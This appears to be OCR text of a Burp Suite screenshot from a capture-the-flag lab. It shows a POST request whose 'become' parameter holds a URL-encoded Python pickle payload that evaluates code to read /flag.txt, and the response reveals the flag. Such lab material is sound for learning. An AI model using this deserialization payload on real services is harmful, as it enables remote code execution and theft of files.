 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Target: http://d83ac07b-af1d-4109-a789-84fc89c834d7.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /b1g_m4mber HTTP/1.1
Host: d83ac07b-af1d-4109-a789-84fc89c834d7.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:77.0) Gecko/20100101
Firefox/77.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 178
Origin: http://d83ac07b-af1d-4109-a789-84fc89c834d7.node3.buuoj.cn
Connection: close
Referer:
http://d83ac07b-af1d-4109-a789-84fc89c834d7.node3.buuoj.cn/b1g_m4mber
Cookie: _ga=GA1.2.968042048.1590590306;
_xsrf=2|1d736104|5da8ca111987c732ba16e51055e4b1f1|1591841458;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InJlYWRlciJ9.KI9U
7dmlkm0VuxPi8MfElsJGW2jotl74UkdNDxRElOQ;
commodity_id="2|1:0|10:1591844437|12:commodity_id|8:MTYyNA==|430fe3ccaa861
3e35399ad5156145d76ddc3184a34e2b4159258adef71536bb8"
Upgrade-Insecure-Requests: 1
_xsrf=2%7C48743284%7C08af99914c8094b2ef11b69000e3e271%7C1591841458&become=
c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.read
%28%29%22%0Ap1%0Atp2%0ARp3%0A.
Response
Raw Headers Hex HTML Render
</div>
</div>
</div>
</div>
<div class="ui text container login-wrap-inf">
<!-- 潜伏敌后已久,只能帮到这了 -->
<a href="/static/asd1f654e683wq/www.zip" ><span
style="visibility:hidden">删库跑路前我留了好东西在这里</span></a>
<div class="ui segments center padddd">
<!-- 对抗*站黑科技，目前为测试阶段，只对管理员开放 -->
<div class="ui segment">
<img src="/static/img/b.png" alt=""/>
<p class="color_pink">admin</p>
<img class="lv" src="/static/img/member.png" alt=""/>
</div>
<div class="ui segment">flag{fc1d3c88-ebb1-4433-8578-930ce22f43d5}
</div>
<div class="ui segment">
<form action="/b1g_m4mber" method="post">
<input type="hidden" name="_xsrf"
value="2|1d28a14b|5df30a5e19dc077dba4d255f55bf71be|1591841458"/>